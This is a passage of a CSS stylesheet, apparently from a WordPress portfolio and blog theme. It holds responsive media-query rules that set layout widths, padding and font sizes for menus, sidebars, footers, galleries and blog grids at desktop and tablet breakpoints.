		#nav_wrapper { float: left; display: block; margin-left: 0; margin-top: 20px; height: auto; } 
		#wrapper { padding-top: 0; }
		body.error404 #wrapper { padding-top: 50px !important; }
		#logo_wrapper { border: 0; } 
		.top_bar { height: 100%; }
		#menu_wrapper { width: 100% !important; padding: 0 !important; }
		
		html[data-style=fullscreen] body #page_content_wrapper
		{
			width: 100% !important;
			margin-left: 0 !important;
		}
		#page_content_wrapper .inner .sidebar_content.full_width.fixed_column
		{
			width: 100% !important;
		}
		#page_caption.hasbg .page_title_wrapper { width: 100%; }
		.top_bar .company_info { padding: 0 60px 0 60px; box-sizing: border-box; margin-top: 30px; }
		
		#page_content_wrapper .inner .sidebar_content.full_width, .page_content_wrapper .inner .sidebar_content.full_width { width: 100%; }
		#page_content_wrapper .inner .sidebar_content, .page_content_wrapper .inner .sidebar_content { width: 70%; margin-right: 0; }
		#page_content_wrapper .inner .sidebar_content.left_sidebar, .page_content_wrapper .inner .sidebar_content.left_sidebar { padding-left: 4%; }
		#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper { width: 23%; margin-left: 3%; }
		#page_content_wrapper .inner .sidebar_wrapper.left_sidebar { width: 23%; }
		.post_share_bubble { right: 0; left: 30px; }
		.footer_bar { margin-left: 265px; width: auto; border-bottom: 0; }
		.footer_bar_wrapper { width: auto; padding-left: 30px; padding-right: 30px; }
		#footer { box-shadow: none; }
		#footer ul.sidebar_widget { width: 100%; padding: 0 20px 0 20px; box-sizing: border-box; }
		.one .page_content_wrapper { width: 100%; box-sizing: border-box; }
		.one .page_content_wrapper.nopadding { padding: 0; }
		.contact_form_wrapper textarea { width: 95.5% !important; }
		#page_content_wrapper.fullwidth #portfolio_filter_wrapper.gallery, #page_content_wrapper.fullwidth .portfolio_filter_wrapper.gallery { margin: 0; width: calc(100% - 265px); }
		#portfolio_filter_wrapper.gallery { width: 100%; }
		.portfolio_filter_dropdown { float: left; margin-left: 30px; }
		.page_content_wrapper .inner, .standard_wrapper, #page_content_wrapper .inner #portfolio_filter_wrapper.sidebar_content { width: 100% !important; padding: 0; max-width: 100% !important; }
		.portfolio_next_prev_wrapper { width: calc(100% - 265px); margin-left: 265px; }
		#page_content_wrapper iframe, .page_content_wrapper iframe, #page_content_wrapper img, .page_content_wrapper img { max-width: 100%; }
		#page_content_wrapper .inner .sidebar_content.full_width#blog_grid_wrapper, .page_content_wrapper .inner .sidebar_content.full_width.blog_grid_wrapper { width: 100%; }
		body.page-template-blog_g-php .post.type-post, body.error404 .post.type-post, body.page-template-galleries-php .galleries.type-galleries, body.tax-gallerycat .galleries.type-galleries, .ppb_blog_posts .post.type-post, body.archive #blog_grid_wrapper .post.type-post { width: 30.6%; }
		.post_wrapper.grid_layout .slider_wrapper { min-height: 150px; }
		.page_content_wrapper.fullwidth #portfolio_filter_wrapper.gallery, #page_content_wrapper.fullwidth #portfolio_filter_wrapper.gallery, .page_content_wrapper.fullwidth .portfolio_filter_wrapper.gallery, #page_content_wrapper.fullwidth .portfolio_filter_wrapper.gallery { width: 100%; margin: 0; }
		.top_contact_info { display: block; padding: 0 40px 0 40px; box-sizing: border-box; text-align: left; margin-top: 30px; }
		#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > i { padding: 0 40px 0 40px; font-size: 12px; font-style:normal; margin-bottom: 10px; display: block; margin-top: -15px; } 
		.footer_before_widget .footer_logo.logo_wrapper img { zoom: 100%; } 
		.footer_before_widget{ margin-top: 0; } 
		#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul { border-top: 0px } 
		#portfolio_filter_wrapper.gallery, .portfolio_filter_wrapper.gallery { margin-left: 0; }
		#menu_wrapper .nav ul li ul li ul, #menu_wrapper div .nav li ul li ul { margin-top: -44px; }
		.pagination { margin-left: 40px; }
		.pagination_detail { margin-right: 40px; }
	}
	
	@media only screen and (max-width: 960px) {
		.social_wrapper.leftmenu, .company_info { display: none; }
	}
	
	@media only screen and (min-width: 1024px) and (max-width: 1090px) {
		body.page-template-blog_g-php .post.type-post, body.error404 .post.type-post, body.page-template-galleries-php .galleries.type-galleries, body.tax-gallerycat .galleries.type-galleries, .ppb_blog_posts .post.type-post, body.archive #blog_grid_wrapper .post.type-post
		{
			width: 100%;
		}
	}
	@media only screen and (min-width: 1600px) {
		body.page-template-blog_g-php .post.type-post, body.error404 .post.type-post, body.page-template-galleries-php .galleries.type-galleries, body.tax-gallerycat .galleries.type-galleries, .ppb_blog_posts .post.type-post, body.archive #blog_grid_wrapper .post.type-post
		{
			width: 31.6%;
		}
	}
	@media only screen and (min-width: 2000px) {
		body.page-template-blog_g-php .post.type-post, body.error404 .post.type-post, body.page-template-galleries-php .galleries.type-galleries, body.tax-gallerycat .galleries.type-galleries, .ppb_blog_posts .post.type-post, body.archive #blog_grid_wrapper .post.type-post
		{
			width: 32%;
		}
	}
	
	body.single-post #horizontal_gallery, body.single-post .horizontal_gallery
	{
		margin-left: 265px;
		width: calc(100% - 265px);
	}
}

/* 
#Tablet (Landscape)
================================================== 
*/

@media only screen and (min-width: 960px) and (max-width: 1099px) 
{
	.portfolio_desc.portfolio3 .post_detail, .two_cols.gallery .element .portfolio_title .post_detail, .three_cols.gallery .element .portfolio_title .post_detail, .four_cols.gallery .element .portfolio_title .post_detail, .five_cols.gallery .element .portfolio_title .post_detail
	{
		font-size: 9px;
	}
	.parallax
	{
		max-height: 500px;
	}
	.page_content_wrapper.withbg
	{
		max-height: 500px;
	}
	#blog_grid_wrapper.sidebar_content:not(.full_width) .post.type-post
	{
		width: 100%;
	}
	#page_caption h1, .ppb_title, .post_caption h1
	{
		font-size: 30px;
	}
}

@media only screen and (min-width: 1025px) and (max-width: 1284px) {
	body.page-template-blog_g-php .post.type-post, body.error404 .post.type-post, body.page-template-galleries-php .galleries.type-galleries, body.tax-gallerycat .galleries.type-galleries, .ppb_blog_posts .post.type-post, body.archive #blog_grid_wrapper .post.type-post
	{
		width: 47%;
	}
}

/* 
#Tablet (Portrait)
================================================== 
*/
@media only screen and (min-width: 768px) and (max-width: 1024px) {
	body.page-template-blog_g-php .post.type-post, body.error404 .post.type-post, body.page-template-galleries-php .galleries.type-galleries, body.tax-gallerycat .galleries.type-galleries, .ppb_blog_posts .post.type-post, body.archive #blog_grid_wrapper .post.type-post
	{
		width: 100%;
	}
	#imageFlow
	{
		top: 12% !important;
	}
	#wrapper
	{
		padding-top: 0 !important;
	}
	.post_caption h1
	{
		font-size: 30px;
	}
	
	.slider_wrapper
	{
		width: 100%;
		margin-left: 0;
	}
}